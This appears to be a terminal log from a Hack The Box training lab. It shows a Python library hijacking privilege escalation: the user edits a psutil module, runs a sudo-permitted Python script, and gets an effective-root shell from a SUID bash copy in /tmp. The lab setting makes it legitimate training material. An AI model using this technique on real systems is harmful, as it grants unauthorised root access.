 htb-student@ubuntu:~$ vim /usr/local/lib/python3.8/dist-packages/psutil/__init__.py
htb-student@ubuntu:~$ sudo -l
Matching Defaults entries for htb-student on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User htb-student may run the following commands on ubuntu:
    (ALL) NOPASSWD: /usr/bin/python3 /home/htb-student/mem_status.py
htb-student@ubuntu:~$ sudo /usr/bin/python3 /home/htb-student/mem_status.py
Available memory: 89.79%
htb-student@ubuntu:~$ ls -la /tmp/bash
-rwsr-sr-x 1 root root 1183448 Jul 17 05:40 /tmp/bash
htb-student@ubuntu:~$ /tmp/bash -p
bash-5.0# id
uid=1001(htb-student) gid=1001(htb-student) euid=0(root) egid=0(root) groups=0(root),1001(htb-student)
bash-5.0# ls -la /root
total 44
drwx------  5 root root  4096 Jun 14  2023 .
drwxr-xr-x 20 root root  4096 Oct  6  2021 ..
lrwxrwxrwx  1 root root     9 Jun 14  2023 .bash_history -> /dev/null
-rw-r--r--  1 root root  3106 Dec  5  2019 .bashrc
drwx------  3 root root  4096 Jun  5  2023 .cache
-rw-r--r--  1 root root    38 Jun 14  2023 flag.txt
-rw-r--r--  1 root root   161 Dec  5  2019 .profile
drwxr-xr-x  3 root root  4096 Oct  6  2021 snap
drwx------  2 root root  4096 Oct  6  2021 .ssh
-rw-------  1 root root 11370 Jun 14  2023 .viminfo
bash-5.0#